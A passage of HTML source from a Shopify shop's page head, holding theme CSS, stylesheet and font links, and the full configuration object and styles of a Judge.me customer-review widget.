        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sandooksutras.com/cdn/shop/t/68/assets/base.css?v=26590508168934649411768201407" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-predictive-search.css?v=76514217051199997821763956070"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F2D314","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F2D314","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0E1B4D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sandook","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Sandook"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0E1B4D;--jdgm-secondary-color: rgba(14,27,77,0.1);--jdgm-star-color: #F2D314;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0E1B4D;--jdgm-paginate-color: #0E1B4D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0E1B4D}.jdgm-histogram__bar-content{background-color:#0E1B4D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0E1B4D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F2D314}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sandook'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
